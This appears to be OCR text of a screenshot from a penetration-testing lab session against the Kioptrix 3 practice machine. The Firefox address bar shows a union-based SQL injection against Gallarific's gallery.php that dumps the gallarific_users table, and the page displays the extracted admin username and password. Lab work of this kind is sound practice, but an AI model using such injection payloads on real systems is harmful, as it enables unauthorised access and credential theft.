 Applications Places Firefox ESR Tue 10:46 AM 2
Home Pict
Gallarific - Mozilla Firefox
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
sf_Documents
Other Locations
Gallarific 10.0.2.8 / localhost | ...
kioptrix3.com/gallery/gallery.php?id=null+and+1=2+unio Search
Most Vi
http://kioptrix3.com/gallery
/gallery.php?id=null+and+1=2+union+select+1,group_concat(userid,0x3a,username,0x3a,password),3,4,5,6+from+gallarific_users--
got goat? SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
1:admin:n0t7t1k4 Photo Shoot 3 26
3
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.